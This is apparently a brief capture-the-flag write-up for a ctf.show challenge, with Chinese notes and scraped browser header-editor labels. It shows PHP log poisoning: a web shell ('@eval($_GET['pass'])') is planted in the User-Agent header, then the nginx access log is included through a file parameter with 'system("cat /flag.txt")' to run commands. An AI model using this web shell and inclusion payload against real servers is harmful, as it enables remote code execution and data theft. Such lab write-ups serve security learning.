 http://31dec047-cb42-4014-9ee5-3c1c1fc85723.challenge.ctf.show/?file=/var/log/nginx/access.log&pass=system("cat /flag.txt");
日志地址
使用&链接上密码，注意写入的是eval
所以要用php的函数！
Use POST method
MODIFY HEADER
Name
Value
Upgrade-Insecure-Re…
1
Name
Value
User-Agent
<?php @eval($_GET['pass']);